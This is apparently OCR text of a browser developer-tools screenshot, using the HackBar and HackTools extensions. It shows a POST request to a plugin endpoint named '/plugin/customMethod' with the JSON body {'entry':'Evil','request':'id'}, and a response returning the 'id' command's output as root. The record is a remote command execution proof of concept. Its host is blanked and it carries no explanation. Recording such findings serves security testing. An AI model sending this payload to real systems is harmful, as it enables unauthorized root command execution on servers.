 1 // 20220107193635
2 // http:// plugin/customMethod
3
4 {
5 "data": "uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)",
6 "success": true
7 }
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /plugin/customMethod
enctype
Enable POST application/json ADD HEADER
Body
{"entry":"Evil","request":"id"}